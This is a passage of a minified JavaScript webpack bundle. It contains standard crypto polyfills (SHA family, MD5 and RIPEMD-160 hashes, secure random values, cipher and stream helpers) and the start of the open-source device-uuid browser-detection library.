s(t,e,n){return i(t,e,n)}i.from&&i.alloc&&i.allocUnsafe&&i.allocUnsafeSlow?t.exports=r:(o(r,e),e.Buffer=s),o(i,s),s.from=function(t,e,n){if("number"==typeof t)throw new TypeError("Argument must not be a number");return i(t,e,n)},s.alloc=function(t,e,n){if("number"!=typeof t)throw new TypeError("Argument must be a number");var r=i(t);return void 0!==e?"string"==typeof n?r.fill(e,n):r.fill(e):r.fill(0),r},s.allocUnsafe=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return i(t)},s.allocUnsafeSlow=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return r.SlowBuffer(t)}},function(t,e,n){"use strict";t.exports=o;var r=n(44),i=n(25);function o(t){if(!(this instanceof o))return new o(t);r.call(this,t)}i.inherits=n(17),i.inherits(o,r),o.prototype._transform=function(t,e,n){n(null,t)}},function(t,e,n){t.exports=n(35)},function(t,e,n){t.exports=n(14)},function(t,e,n){t.exports=n(33).Transform},function(t,e,n){t.exports=n(33).PassThrough},,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(26).Buffer,i=n(32).Transform;function o(t){i.call(this),this._block=r.allocUnsafe(t),this._blockSize=t,this._blockOffset=0,this._length=[0,0,0,0],this._finalized=!1}n(24)(o,i),o.prototype._transform=function(t,e,n){var r=null;try{this.update(t,e)}catch(t){r=t}n(r)},o.prototype._flush=function(t){var e=null;try{this.push(this.digest())}catch(t){e=t}t(e)},o.prototype.update=function(t,e){if(function(t,e){if(!r.isBuffer(t)&&"string"!=typeof t)throw new TypeError(e+" must be a string or a buffer")}(t,"Data"),this._finalized)throw new Error("Digest already called");r.isBuffer(t)||(t=r.from(t,e));for(var n=this._block,i=0;this._blockOffset+t.length-i>=this._blockSize;){for(var o=this._blockOffset;o<this._blockSize;)n[o++]=t[i++];this._update(),this._blockOffset=0}for(;i<t.length;)n[this._blockOffset++]=t[i++];for(var s=0,a=8*t.length;a>0;++s)this._length[s]+=a,(a=this._length[s]/4294967296|0)>0&&(this._length[s]-=4294967296*a);return this},o.prototype._update=function(){throw new Error("_update is not implemented")},o.prototype.digest=function(t){if(this._finalized)throw new Error("Digest already called");this._finalized=!0;var e=this._digest();void 0!==t&&(e=e.toString(t)),this._block.fill(0),this._blockOffset=0;for(var n=0;n<4;++n)this._length[n]=0;return e},o.prototype._digest=function(){throw new Error("_digest is not implemented")},t.exports=o},function(t,e,n){var r=n(24),i=n(39),o=n(26).Buffer,s=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],a=new Array(64);function u(){this.init(),this._w=a,i.call(this,64,56)}function c(t,e,n){return n^t&(e^n)}function h(t,e,n){return t&e|n&(t|e)}function f(t){return(t>>>2|t<<30)^(t>>>13|t<<19)^(t>>>22|t<<10)}function l(t){return(t>>>6|t<<26)^(t>>>11|t<<21)^(t>>>25|t<<7)}function d(t){return(t>>>7|t<<25)^(t>>>18|t<<14)^t>>>3}r(u,i),u.prototype.init=function(){return this._a=1779033703,this._b=3144134277,this._c=1013904242,this._d=2773480762,this._e=1359893119,this._f=2600822924,this._g=528734635,this._h=1541459225,this},u.prototype._update=function(t){for(var e,n=this._w,r=0|this._a,i=0|this._b,o=0|this._c,a=0|this._d,u=0|this._e,p=0|this._f,g=0|this._g,y=0|this._h,w=0;w<16;++w)n[w]=t.readInt32BE(4*w);for(;w<64;++w)n[w]=0|(((e=n[w-2])>>>17|e<<15)^(e>>>19|e<<13)^e>>>10)+n[w-7]+d(n[w-15])+n[w-16];for(var v=0;v<64;++v){var m=y+l(u)+c(u,p,g)+s[v]+n[v]|0,b=f(r)+h(r,i,o)|0;y=g,g=p,p=u,u=a+m|0,a=o,o=i,i=r,r=m+b|0}this._a=r+this._a|0,this._b=i+this._b|0,this._c=o+this._c|0,this._d=a+this._d|0,this._e=u+this._e|0,this._f=p+this._f|0,this._g=g+this._g|0,this._h=y+this._h|0},u.prototype._hash=function(){var t=o.allocUnsafe(32);return t.writeInt32BE(this._a,0),t.writeInt32BE(this._b,4),t.writeInt32BE(this._c,8),t.writeInt32BE(this._d,12),t.writeInt32BE(this._e,16),t.writeInt32BE(this._f,20),t.writeInt32BE(this._g,24),t.writeInt32BE(this._h,28),t},t.exports=u},function(t,e,n){var r=n(24),i=n(39),o=n(26).Buffer,s=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591],a=new Array(160);function u(){this.init(),this._w=a,i.call(this,128,112)}function c(t,e,n){return n^t&(e^n)}function h(t,e,n){return t&e|n&(t|e)}function f(t,e){return(t>>>28|e<<4)^(e>>>2|t<<30)^(e>>>7|t<<25)}function l(t,e){return(t>>>14|e<<18)^(t>>>18|e<<14)^(e>>>9|t<<23)}function d(t,e){return(t>>>1|e<<31)^(t>>>8|e<<24)^t>>>7}function p(t,e){return(t>>>1|e<<31)^(t>>>8|e<<24)^(t>>>7|e<<25)}function g(t,e){return(t>>>19|e<<13)^(e>>>29|t<<3)^t>>>6}function y(t,e){return(t>>>19|e<<13)^(e>>>29|t<<3)^(t>>>6|e<<26)}function w(t,e){return t>>>0<e>>>0?1:0}r(u,i),u.prototype.init=function(){return this._ah=1779033703,this._bh=3144134277,this._ch=1013904242,this._dh=2773480762,this._eh=1359893119,this._fh=2600822924,this._gh=528734635,this._hh=1541459225,this._al=4089235720,this._bl=2227873595,this._cl=4271175723,this._dl=1595750129,this._el=2917565137,this._fl=725511199,this._gl=4215389547,this._hl=327033209,this},u.prototype._update=function(t){for(var e=this._w,n=0|this._ah,r=0|this._bh,i=0|this._ch,o=0|this._dh,a=0|this._eh,u=0|this._fh,v=0|this._gh,m=0|this._hh,b=0|this._al,_=0|this._bl,k=0|this._cl,S=0|this._dl,A=0|this._el,E=0|this._fl,x=0|this._gl,P=0|this._hl,O=0;O<32;O+=2)e[O]=t.readInt32BE(4*O),e[O+1]=t.readInt32BE(4*O+4);for(;O<160;O+=2){var T=e[O-30],R=e[O-30+1],I=d(T,R),L=p(R,T),B=g(T=e[O-4],R=e[O-4+1]),C=y(R,T),M=e[O-14],F=e[O-14+1],j=e[O-32],W=e[O-32+1],U=L+F|0,D=I+M+w(U,L)|0;D=(D=D+B+w(U=U+C|0,C)|0)+j+w(U=U+W|0,W)|0,e[O]=D,e[O+1]=U}for(var N=0;N<160;N+=2){D=e[N],U=e[N+1];var q=h(n,r,i),K=h(b,_,k),H=f(n,b),Y=f(b,n),X=l(a,A),V=l(A,a),J=s[N],$=s[N+1],z=c(a,u,v),G=c(A,E,x),Q=P+V|0,Z=m+X+w(Q,P)|0;Z=(Z=(Z=Z+z+w(Q=Q+G|0,G)|0)+J+w(Q=Q+$|0,$)|0)+D+w(Q=Q+U|0,U)|0;var tt=Y+K|0,et=H+q+w(tt,Y)|0;m=v,P=x,v=u,x=E,u=a,E=A,a=o+Z+w(A=S+Q|0,S)|0,o=i,S=k,i=r,k=_,r=n,_=b,n=Z+et+w(b=Q+tt|0,Q)|0}this._al=this._al+b|0,this._bl=this._bl+_|0,this._cl=this._cl+k|0,this._dl=this._dl+S|0,this._el=this._el+A|0,this._fl=this._fl+E|0,this._gl=this._gl+x|0,this._hl=this._hl+P|0,this._ah=this._ah+n+w(this._al,b)|0,this._bh=this._bh+r+w(this._bl,_)|0,this._ch=this._ch+i+w(this._cl,k)|0,this._dh=this._dh+o+w(this._dl,S)|0,this._eh=this._eh+a+w(this._el,A)|0,this._fh=this._fh+u+w(this._fl,E)|0,this._gh=this._gh+v+w(this._gl,x)|0,this._hh=this._hh+m+w(this._hl,P)|0},u.prototype._hash=function(){var t=o.allocUnsafe(64);function e(e,n,r){t.writeInt32BE(e,r),t.writeInt32BE(n,r+4)}return e(this._ah,this._al,0),e(this._bh,this._bl,8),e(this._ch,this._cl,16),e(this._dh,this._dl,24),e(this._eh,this._el,32),e(this._fh,this._fl,40),e(this._gh,this._gl,48),e(this._hh,this._hl,56),t},t.exports=u},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){var r=n(121),i=n(122),o=n(123);t.exports=function(t){return r(t)||i(t)||o()}},function(t,e,n){var r=n(124),i=n(125),o=n(126);t.exports=function(t,e){return r(t)||i(t,e)||o()}},function(t,e,n){var r=n(127),i=n(128);t.exports=function(t){if(r.crypto&&r.crypto.getRandomValues)return r.crypto.getRandomValues(t);if("object"==typeof r.msCrypto&&"function"==typeof r.msCrypto.getRandomValues)return r.msCrypto.getRandomValues(t);if(i.randomBytes){if(!(t instanceof Uint8Array))throw new TypeError("expected Uint8Array");if(t.length>65536){var e=new Error;throw e.code=22,e.message="Failed to execute 'getRandomValues' on 'Crypto': The ArrayBufferView's byte length ("+t.length+") exceeds the number of bytes of entropy available via this API (65536).",e.name="QuotaExceededError",e}var n=i.randomBytes(t.length);return t.set(n),t}throw new Error("No secure random number generator available.")}},function(t,e,n){"use strict";var r=n(24),i=n(129),o=n(130),s=n(131),a=n(136);function u(t){a.call(this,"digest"),this._hash=t}r(u,a),u.prototype._update=function(t){this._hash.update(t)},u.prototype._final=function(){return this._hash.digest()},t.exports=function(t){return"md5"===(t=t.toLowerCase())?new i:"rmd160"===t||"ripemd160"===t?new o:new u(s(t))}},function(t,e,n){(function(e){var n=null;"undefined"!=typeof WebSocket?n=WebSocket:"undefined"!=typeof MozWebSocket?n=MozWebSocket:void 0!==e?n=e.WebSocket||e.MozWebSocket:"undefined"!=typeof window?n=window.WebSocket||window.MozWebSocket:"undefined"!=typeof self&&(n=self.WebSocket||self.MozWebSocket),t.exports=n}).call(this,n(9))},,,,,function(t,e){t.exports=function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}},function(t,e){t.exports=function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},function(t,e){t.exports=function(t){if(Array.isArray(t))return t}},function(t,e){t.exports=function(t,e){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)){var n=[],r=!0,i=!1,o=void 0;try{for(var s,a=t[Symbol.iterator]();!(r=(s=a.next()).done)&&(n.push(s.value),!e||n.length!==e);r=!0);}catch(t){i=!0,o=t}finally{try{r||null==a.return||a.return()}finally{if(i)throw o}}return n}}},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}},function(t,e,n){(function(e){var n;n="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},t.exports=n}).call(this,n(9))},function(t,e){},function(t,e,n){"use strict";var r=n(24),i=n(77),o=n(26).Buffer,s=new Array(16);function a(){i.call(this,64),this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878}function u(t,e){return t<<e|t>>>32-e}function c(t,e,n,r,i,o,s){return u(t+(e&n|~e&r)+i+o|0,s)+e|0}function h(t,e,n,r,i,o,s){return u(t+(e&r|n&~r)+i+o|0,s)+e|0}function f(t,e,n,r,i,o,s){return u(t+(e^n^r)+i+o|0,s)+e|0}function l(t,e,n,r,i,o,s){return u(t+(n^(e|~r))+i+o|0,s)+e|0}r(a,i),a.prototype._update=function(){for(var t=s,e=0;e<16;++e)t[e]=this._block.readInt32LE(4*e);var n=this._a,r=this._b,i=this._c,o=this._d;n=c(n,r,i,o,t[0],3614090360,7),o=c(o,n,r,i,t[1],3905402710,12),i=c(i,o,n,r,t[2],606105819,17),r=c(r,i,o,n,t[3],3250441966,22),n=c(n,r,i,o,t[4],4118548399,7),o=c(o,n,r,i,t[5],1200080426,12),i=c(i,o,n,r,t[6],2821735955,17),r=c(r,i,o,n,t[7],4249261313,22),n=c(n,r,i,o,t[8],1770035416,7),o=c(o,n,r,i,t[9],2336552879,12),i=c(i,o,n,r,t[10],4294925233,17),r=c(r,i,o,n,t[11],2304563134,22),n=c(n,r,i,o,t[12],1804603682,7),o=c(o,n,r,i,t[13],4254626195,12),i=c(i,o,n,r,t[14],2792965006,17),n=h(n,r=c(r,i,o,n,t[15],1236535329,22),i,o,t[1],4129170786,5),o=h(o,n,r,i,t[6],3225465664,9),i=h(i,o,n,r,t[11],643717713,14),r=h(r,i,o,n,t[0],3921069994,20),n=h(n,r,i,o,t[5],3593408605,5),o=h(o,n,r,i,t[10],38016083,9),i=h(i,o,n,r,t[15],3634488961,14),r=h(r,i,o,n,t[4],3889429448,20),n=h(n,r,i,o,t[9],568446438,5),o=h(o,n,r,i,t[14],3275163606,9),i=h(i,o,n,r,t[3],4107603335,14),r=h(r,i,o,n,t[8],1163531501,20),n=h(n,r,i,o,t[13],2850285829,5),o=h(o,n,r,i,t[2],4243563512,9),i=h(i,o,n,r,t[7],1735328473,14),n=f(n,r=h(r,i,o,n,t[12],2368359562,20),i,o,t[5],4294588738,4),o=f(o,n,r,i,t[8],2272392833,11),i=f(i,o,n,r,t[11],1839030562,16),r=f(r,i,o,n,t[14],4259657740,23),n=f(n,r,i,o,t[1],2763975236,4),o=f(o,n,r,i,t[4],1272893353,11),i=f(i,o,n,r,t[7],4139469664,16),r=f(r,i,o,n,t[10],3200236656,23),n=f(n,r,i,o,t[13],681279174,4),o=f(o,n,r,i,t[0],3936430074,11),i=f(i,o,n,r,t[3],3572445317,16),r=f(r,i,o,n,t[6],76029189,23),n=f(n,r,i,o,t[9],3654602809,4),o=f(o,n,r,i,t[12],3873151461,11),i=f(i,o,n,r,t[15],530742520,16),n=l(n,r=f(r,i,o,n,t[2],3299628645,23),i,o,t[0],4096336452,6),o=l(o,n,r,i,t[7],1126891415,10),i=l(i,o,n,r,t[14],2878612391,15),r=l(r,i,o,n,t[5],4237533241,21),n=l(n,r,i,o,t[12],1700485571,6),o=l(o,n,r,i,t[3],2399980690,10),i=l(i,o,n,r,t[10],4293915773,15),r=l(r,i,o,n,t[1],2240044497,21),n=l(n,r,i,o,t[8],1873313359,6),o=l(o,n,r,i,t[15],4264355552,10),i=l(i,o,n,r,t[6],2734768916,15),r=l(r,i,o,n,t[13],1309151649,21),n=l(n,r,i,o,t[4],4149444226,6),o=l(o,n,r,i,t[11],3174756917,10),i=l(i,o,n,r,t[2],718787259,15),r=l(r,i,o,n,t[9],3951481745,21),this._a=this._a+n|0,this._b=this._b+r|0,this._c=this._c+i|0,this._d=this._d+o|0},a.prototype._digest=function(){this._block[this._blockOffset++]=128,this._blockOffset>56&&(this._block.fill(0,this._blockOffset,64),this._update(),this._blockOffset=0),this._block.fill(0,this._blockOffset,56),this._block.writeUInt32LE(this._length[0],56),this._block.writeUInt32LE(this._length[1],60),this._update();var t=o.allocUnsafe(16);return t.writeInt32LE(this._a,0),t.writeInt32LE(this._b,4),t.writeInt32LE(this._c,8),t.writeInt32LE(this._d,12),t},t.exports=a},function(t,e,n){"use strict";var r=n(10).Buffer,i=n(24),o=n(77),s=new Array(16),a=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],u=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],c=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],h=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11],f=[0,1518500249,1859775393,2400959708,2840853838],l=[1352829926,1548603684,1836072691,2053994217,0];function d(){o.call(this,64),this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520}function p(t,e){return t<<e|t>>>32-e}function g(t,e,n,r,i,o,s,a){return p(t+(e^n^r)+o+s|0,a)+i|0}function y(t,e,n,r,i,o,s,a){return p(t+(e&n|~e&r)+o+s|0,a)+i|0}function w(t,e,n,r,i,o,s,a){return p(t+((e|~n)^r)+o+s|0,a)+i|0}function v(t,e,n,r,i,o,s,a){return p(t+(e&r|n&~r)+o+s|0,a)+i|0}function m(t,e,n,r,i,o,s,a){return p(t+(e^(n|~r))+o+s|0,a)+i|0}i(d,o),d.prototype._update=function(){for(var t=s,e=0;e<16;++e)t[e]=this._block.readInt32LE(4*e);for(var n=0|this._a,r=0|this._b,i=0|this._c,o=0|this._d,d=0|this._e,b=0|this._a,_=0|this._b,k=0|this._c,S=0|this._d,A=0|this._e,E=0;E<80;E+=1){var x,P;E<16?(x=g(n,r,i,o,d,t[a[E]],f[0],c[E]),P=m(b,_,k,S,A,t[u[E]],l[0],h[E])):E<32?(x=y(n,r,i,o,d,t[a[E]],f[1],c[E]),P=v(b,_,k,S,A,t[u[E]],l[1],h[E])):E<48?(x=w(n,r,i,o,d,t[a[E]],f[2],c[E]),P=w(b,_,k,S,A,t[u[E]],l[2],h[E])):E<64?(x=v(n,r,i,o,d,t[a[E]],f[3],c[E]),P=y(b,_,k,S,A,t[u[E]],l[3],h[E])):(x=m(n,r,i,o,d,t[a[E]],f[4],c[E]),P=g(b,_,k,S,A,t[u[E]],l[4],h[E])),n=d,d=o,o=p(i,10),i=r,r=x,b=A,A=S,S=p(k,10),k=_,_=P}var O=this._b+i+S|0;this._b=this._c+o+A|0,this._c=this._d+d+b|0,this._d=this._e+n+_|0,this._e=this._a+r+k|0,this._a=O},d.prototype._digest=function(){this._block[this._blockOffset++]=128,this._blockOffset>56&&(this._block.fill(0,this._blockOffset,64),this._update(),this._blockOffset=0),this._block.fill(0,this._blockOffset,56),this._block.writeUInt32LE(this._length[0],56),this._block.writeUInt32LE(this._length[1],60),this._update();var t=r.alloc?r.alloc(20):new r(20);return t.writeInt32LE(this._a,0),t.writeInt32LE(this._b,4),t.writeInt32LE(this._c,8),t.writeInt32LE(this._d,12),t.writeInt32LE(this._e,16),t},t.exports=d},function(t,e,n){(e=t.exports=function(t){t=t.toLowerCase();var n=e[t];if(!n)throw new Error(t+" is not supported (we accept pull requests)");return new n}).sha=n(132),e.sha1=n(133),e.sha224=n(134),e.sha256=n(78),e.sha384=n(135),e.sha512=n(79)},function(t,e,n){var r=n(24),i=n(39),o=n(26).Buffer,s=[1518500249,1859775393,-1894007588,-899497514],a=new Array(80);function u(){this.init(),this._w=a,i.call(this,64,56)}function c(t){return t<<30|t>>>2}function h(t,e,n,r){return 0===t?e&n|~e&r:2===t?e&n|e&r|n&r:e^n^r}r(u,i),u.prototype.init=function(){return this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520,this},u.prototype._update=function(t){for(var e,n=this._w,r=0|this._a,i=0|this._b,o=0|this._c,a=0|this._d,u=0|this._e,f=0;f<16;++f)n[f]=t.readInt32BE(4*f);for(;f<80;++f)n[f]=n[f-3]^n[f-8]^n[f-14]^n[f-16];for(var l=0;l<80;++l){var d=~~(l/20),p=0|((e=r)<<5|e>>>27)+h(d,i,o,a)+u+n[l]+s[d];u=a,a=o,o=c(i),i=r,r=p}this._a=r+this._a|0,this._b=i+this._b|0,this._c=o+this._c|0,this._d=a+this._d|0,this._e=u+this._e|0},u.prototype._hash=function(){var t=o.allocUnsafe(20);return t.writeInt32BE(0|this._a,0),t.writeInt32BE(0|this._b,4),t.writeInt32BE(0|this._c,8),t.writeInt32BE(0|this._d,12),t.writeInt32BE(0|this._e,16),t},t.exports=u},function(t,e,n){var r=n(24),i=n(39),o=n(26).Buffer,s=[1518500249,1859775393,-1894007588,-899497514],a=new Array(80);function u(){this.init(),this._w=a,i.call(this,64,56)}function c(t){return t<<5|t>>>27}function h(t){return t<<30|t>>>2}function f(t,e,n,r){return 0===t?e&n|~e&r:2===t?e&n|e&r|n&r:e^n^r}r(u,i),u.prototype.init=function(){return this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520,this},u.prototype._update=function(t){for(var e,n=this._w,r=0|this._a,i=0|this._b,o=0|this._c,a=0|this._d,u=0|this._e,l=0;l<16;++l)n[l]=t.readInt32BE(4*l);for(;l<80;++l)n[l]=(e=n[l-3]^n[l-8]^n[l-14]^n[l-16])<<1|e>>>31;for(var d=0;d<80;++d){var p=~~(d/20),g=c(r)+f(p,i,o,a)+u+n[d]+s[p]|0;u=a,a=o,o=h(i),i=r,r=g}this._a=r+this._a|0,this._b=i+this._b|0,this._c=o+this._c|0,this._d=a+this._d|0,this._e=u+this._e|0},u.prototype._hash=function(){var t=o.allocUnsafe(20);return t.writeInt32BE(0|this._a,0),t.writeInt32BE(0|this._b,4),t.writeInt32BE(0|this._c,8),t.writeInt32BE(0|this._d,12),t.writeInt32BE(0|this._e,16),t},t.exports=u},function(t,e,n){var r=n(24),i=n(78),o=n(39),s=n(26).Buffer,a=new Array(64);function u(){this.init(),this._w=a,o.call(this,64,56)}r(u,i),u.prototype.init=function(){return this._a=3238371032,this._b=914150663,this._c=812702999,this._d=4144912697,this._e=4290775857,this._f=1750603025,this._g=1694076839,this._h=3204075428,this},u.prototype._hash=function(){var t=s.allocUnsafe(28);return t.writeInt32BE(this._a,0),t.writeInt32BE(this._b,4),t.writeInt32BE(this._c,8),t.writeInt32BE(this._d,12),t.writeInt32BE(this._e,16),t.writeInt32BE(this._f,20),t.writeInt32BE(this._g,24),t},t.exports=u},function(t,e,n){var r=n(24),i=n(79),o=n(39),s=n(26).Buffer,a=new Array(160);function u(){this.init(),this._w=a,o.call(this,128,112)}r(u,i),u.prototype.init=function(){return this._ah=3418070365,this._bh=1654270250,this._ch=2438529370,this._dh=355462360,this._eh=1731405415,this._fh=2394180231,this._gh=3675008525,this._hh=1203062813,this._al=3238371032,this._bl=914150663,this._cl=812702999,this._dl=4144912697,this._el=4290775857,this._fl=1750603025,this._gl=1694076839,this._hl=3204075428,this},u.prototype._hash=function(){var t=s.allocUnsafe(48);function e(e,n,r){t.writeInt32BE(e,r),t.writeInt32BE(n,r+4)}return e(this._ah,this._al,0),e(this._bh,this._bl,8),e(this._ch,this._cl,16),e(this._dh,this._dl,24),e(this._eh,this._el,32),e(this._fh,this._fl,40),t},t.exports=u},function(t,e,n){var r=n(26).Buffer,i=n(32).Transform,o=n(36).StringDecoder;function s(t){i.call(this),this.hashMode="string"==typeof t,this.hashMode?this[t]=this._finalOrDigest:this.final=this._finalOrDigest,this._final&&(this.__final=this._final,this._final=null),this._decoder=null,this._encoding=null}n(24)(s,i),s.prototype.update=function(t,e,n){"string"==typeof t&&(t=r.from(t,e));var i=this._update(t);return this.hashMode?this:(n&&(i=this._toString(i,n)),i)},s.prototype.setAutoPadding=function(){},s.prototype.getAuthTag=function(){throw new Error("trying to get auth tag in unsupported state")},s.prototype.setAuthTag=function(){throw new Error("trying to set auth tag in unsupported state")},s.prototype.setAAD=function(){throw new Error("trying to set aad in unsupported state")},s.prototype._transform=function(t,e,n){var r;try{this.hashMode?this._update(t):this.push(this._update(t))}catch(t){r=t}finally{n(r)}},s.prototype._flush=function(t){var e;try{this.push(this.__final())}catch(t){e=t}t(e)},s.prototype._finalOrDigest=function(t){var e=this.__final()||r.alloc(0);return t&&(e=this._toString(e,t,!0)),e},s.prototype._toString=function(t,e,n){if(this._decoder||(this._decoder=new o(e),this._encoding=e),this._encoding!==e)throw new Error("can't switch encodings");var r=this._decoder.write(t);return n&&(r+=this._decoder.end()),r},t.exports=s},function(t,e,n){
    /**
     *
     * @revision    $Id: index.js 2012-03-24 16:21:10 Aleksey $
     * @created     2016-09-24 16:21:10
     * @category    Express Helpers
     * @package     device-uuid
     * @version     1.0.2
     * @copyright   Copyright (c) 2016-2017 - All rights reserved.
     * @license     MIT License
     * @author      Alexey Gordeyev IK <aleksej@gordejev.lv>
     * @link        http://www.gordejev.lv
     *
     */
    t.exports=n(138)},function(t,e){
    /*!
     * device-uuid.js v1.0.4 (https://github.com/biggora/device-uuid/)
     * Copyright 2016-2017 Alexey Gordeyev
     * Licensed under MIT (https://github.com/biggora/device-uuid/blob/master/LICENSE)
     */
    !function(t){"use strict";var e=new RegExp("^.*("+["\\+https:\\/\\/developers.google.com\\/\\+\\/web\\/snippet\\/","googlebot","baiduspider","gurujibot","yandexbot","slurp","msnbot","bingbot","facebookexternalhit","linkedinbot","twitterbot","slackbot","telegrambot","applebot","pingdom","tumblr ","Embedly","spbot"].join("|")+").*$"),n=function(t){t=t||{};var r={version:!1,language:!1,platform:!0,os:!0,pixelDepth:!0,colorDepth:!0,resolution:!1,isAuthoritative:!0,silkAccelerated:!0,isKindleFire:!0,isDesktop:!0,isMobile:!0,isTablet:!0,isWindows:!0,isLinux:!0,isLinux64:!0,isChromeOS:!0,isMac:!0,isiPad:!0,isiPhone:!0,isiPod:!0,isAndroid:!0,isSamsung:!0,isSmartTV:!0,isRaspberry:!0,isBlackberry:!0,isTouchScreen:!0,isOpera:!1,isIE:!1,isEdge:!1,isIECompatibilityMode:!1,isSafari:!1,isFirefox:!1,isWebkit:!1,isChrome:!1,isKonqueror:!1,isOmniWeb:!1,isSeaMonkey:!1,isFlock:!1,isAmaya:!1,isPhantomJS:!1,isEpiphany:!1,source:!1,cpuCores:!1};for(var i in t)t.hasOwnProperty(i)&&void 0!==r[i]&&(r[i]=t[i]);return this.options=r,this.version="1.0.0",this._Versions={Edge:/Edge\/([\d\w\.\-]+)/i,Firefox:/firefox\/([\d\w\.\-]+)/i,IE:/msie\s([\d\.]+[\d])|trident\/\d+\.\d+;.*[rv:]+(\d+\.\d)/i,Chrome:/chrome\/([\d\w\.\-]+)/i,Chromium:/(?:chromium|crios)\/([\d\w\.\-]+)/i,Safari:/version\/([\d\w\.\-]+)/i,Opera:/version\/([\d\w\.\-]+)|OPR\/([\d\w\.\-]+)/i,Ps3:/([\d\w\.\-]+)\)\s*$/i,Psp:/([\d\w\.\-]+)\)?\s*$/i,Amaya:/amaya\/([\d\w\.\-]+)/i,SeaMonkey:/seamonkey\/([\d\w\.\-]+)/i,OmniWeb:/omniweb\/v([\d\w\.\-]+)/i,Flock:/flock\/([\d\w\.\-]+)/i,Epiphany:/epiphany\/([\d\w\.\-]+)/i,WinJs:/msapphost\/([\d\w\.\-]+)/i,PhantomJS:/phantomjs\/([\d\w\.\-]+)/i,UC:/UCBrowser\/([\d\w\.]+)/i},this._Browsers={Edge:/edge/i,Amaya:/amaya/i,Konqueror:/konqueror/i,Epiphany:/epiphany/i,SeaMonkey:/seamonkey/i,Flock:/flock/i,OmniWeb:/omniweb/i,Chromium:/chromium|crios/i,Chrome:/chrome/i,Safari:/safari/i,IE:/msie|trident/i,Opera:/opera|OPR/i,PS3:/playstation 3/i,PSP:/playstation portable/i,Firefox:/firefox/i,WinJs:/msapphost/i,PhantomJS:/phantomjs/i,UC:/UCBrowser/i},this._OS={Windows10:/windows nt 10\.0/i,Windows81:/windows nt 6\.3/i,Windows8:/windows nt 6\.2/i,Windows7:/windows nt 6\.1/i,UnknownWindows:/windows nt 6\.\d+/i,WindowsVista:/windows nt 6\.0/i,Windows2003:/windows nt 5\.2/i,WindowsXP:/windows nt 5\.1/i,Windows2000:/windows nt 5\.0/i,WindowsPhone8:/windows phone 8\./,OSXCheetah:/os x 